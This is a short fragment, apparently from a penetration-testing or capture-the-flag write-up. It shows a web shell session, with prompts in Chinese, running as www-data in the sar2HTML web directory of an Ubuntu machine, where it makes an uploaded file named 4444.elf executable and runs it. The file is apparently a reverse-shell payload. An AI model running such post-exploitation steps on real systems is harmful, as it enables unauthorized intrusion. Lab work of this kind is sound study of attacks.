 (*) 基础信息
当前路径: /var/www/html/sar2HTML
磁盘列表: /
系统信息: Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/sar2HTML) $ cd /var/www/html/sar2HTML/
(www-data:/var/www/html/sar2HTML) $ chmod +x 4444.elf
(www-data:/var/www/html/sar2HTML) $ ./4444.elf